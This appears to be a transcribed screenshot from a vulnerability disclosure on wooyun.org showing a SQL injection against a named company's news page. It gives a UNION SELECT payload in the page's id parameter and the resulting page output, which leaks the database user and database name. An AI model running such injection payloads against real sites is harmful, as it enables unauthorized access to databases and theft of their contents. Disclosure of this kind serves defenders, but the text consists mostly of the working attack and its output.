 Load URL
http://www.chicgroup.cn/zh/shownews.php?id=-2346 UNION SELECT group_concat(user()),2,database() from information_schema.schemata
Split URL
Execute
Enable Post data
Enable Referrer
CHIC Group
We grow only when our people grow.
新浪微博
weibo.com
| 中文 | EN
首页
新闻中心
我们的价值观
集团公司
关于我们
人才招聘
联系方式
chic_root@wp.chicgroup.com,chic_root@wp.chicgroup.com,chic_root@wp.chicgroup.com,chic_root@wp.ch
熙可新闻
视频中心
首页新闻
chic_wp
< 返回
www.wooyun.org